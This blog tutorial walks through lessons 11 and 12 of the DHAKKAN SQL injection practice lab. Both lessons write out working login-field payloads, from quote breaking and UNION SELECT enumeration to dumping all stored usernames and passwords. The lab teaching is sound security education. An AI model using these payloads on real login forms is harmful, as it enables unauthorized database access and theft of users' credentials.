Form Based SQL Injection Manually
In our previous article we had performed Form Based SQL injection using sqlmap but today we are going to perform Form Based SQL injection in DHAKKAN manually. There are so many examples related to login form like Facebook login; Gmail login; other online accounts which may ask you to submit your information like username and password.
Let’s start!!
LESSON 11
This lesson is much similar to lesson 1,2,3,4 if you not familiar with these lessons then please go through it from here. You will come to know how to perform SQL Injection manually step by step in order to retrieve the data from inside the database system.
Lesson 11 is regarding POST error based single quotes (‘) string so when you will explore this lab on the browser you will observe that it contains a text field for username and password to login inside web server. As we are not a true user so we don’t know the correct username and password but being hacker we always wish to get inside the database with help of SQL injection. Therefore first we will test whether the database is vulnerable to SQL injection or not.
Since lesson itself sound like an error based single quotes (‘) string, thus I had used single quotes (‘) to break the query inside the text field of username then click on submit.
Username: ’
From the given screenshot you can see we have got an error message (in blue color) which means the database is vulnerable to SQL injection.

So we when breaking the query we get an error message, now let me explain what this error message says.
The right syntax to use near ”” and password=” LIMIT 0,1’

Now we need to fix this query with help of # (hash) comment; so after adding single quotes (‘) add a hash function (#) to make it syntactically correct.

Username: ‘ #
From the screenshot, you can see it has shown login attempted failed though we have successfully fixed the blue color error message.
Now whatever statement you will insert in between ‘and # the query will execute successfully with certain result according to it. Now to find out the number of columns used in the backend query we’ll use order by clause
Username: ' order by 1 # Username: ' order by 2 # Username: ' order by 3 #
From the screenshot, you can see I received an error at the order by 3 which mean there are only two columns used in the backend query

Similarly, insert query for union select in between ‘and # to select both records.

Username:
' union select 1,2 #
From the screenshot, you can see it also shown successfully logged in, now retrieve data from inside it.

Next query will fetch database name, it is as similar as in lesson 1 and from the screenshot, you can read the database name “security”
Username:
' union select 1,database() #
Through the given below query, we will be able to fetch tables name present inside the database.
Username:
' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
From the screenshot you can read the following table names:
T1: emails
T2: referers
T3: uagents
T4: users

Now we’ll try to find out column names of users table using the following query
Username: ‘
union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
Their so many columns but we interested in username and password only.


At last, execute the following query to read all username and password inside the table users.
Username:
' union select group_concat(username),group_concat(password) from users #
Hence you can see we have not only retrieve single user credential but entire users credential now use them for login.
This is all about single quotes string error based injection in lesson 11.
Lesson 12
In some scenario you will try to use single quotes string for test SQL vulnerability or will go extend in order to break the query even after knowing that database is vulnerable but you will be not able to get break the query and receive error message because might the developer had blacklist the single quotes (‘) at the backend query.
Lesson 12 is similar to previous lesson 11 but here you will face failure if you used single quotes for breaking the query since the chapter sound closed to post Error based double quotes string (“). Thus I had used double quotes (“) to break the query inside the text field of username then click on submit.
username: “
From the given screenshot you can see we have got the error message (in blue color) which means the database is vulnerable to SQL injection.

So we when breaking the query we get an error message, now let me explain what this error message says.
The right syntax to use near ‘”””) and password=(“”) LIMIT 0,1’

Now we need to fix this query with help of ) closing parenthesis and # (hash) comments; so after double quotes (“) add ) closing parenthesis hash function (#) to make it syntactically correct.
username: “) #
From the screenshot, you can see it has shown login attempted failed though we have successfully fixed the blue color error message.

Now whatever statement you will insert in between ‘) and # the query will execute successfully with certain result according to it. Now to find out the number of columns used in the backend query we’ll use order by clause

username: “) order by 3 #
From the screenshot, you can see I received an error at the order by 3 which means there are only two columns used in the backend query
Similarly, insert query for union select in between “)and # to select both records.
Username:
") union select 1,2 #
From the screenshot, you can see it also shown successfully logged in, let’s now retrieve data from inside it.


Next query will fetch database name, it is as similar as in lesson 1 and from the screenshot, you can read the database name “security”
Username:
") union select 1,database() #
Through the given below query, we will be able to fetch tables name present inside the database.
Username:
") union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
From the screenshot you can read the following table names:
T1: emails
T2: referers
T3: uagents
T4: users


Now we’ll try to find out column names of users table using the following query
Username:
") union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
Their so many columns but we interested in username and password only.

At last, execute the following query to read all username and password inside the table users.
Username:
") union select group_concat(username),group_concat(password) from users #
Hence you can see we have not only retrieve single user credential but entire users credential now use them for login.
This is all about double quotes string error based injection in lesson 12.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here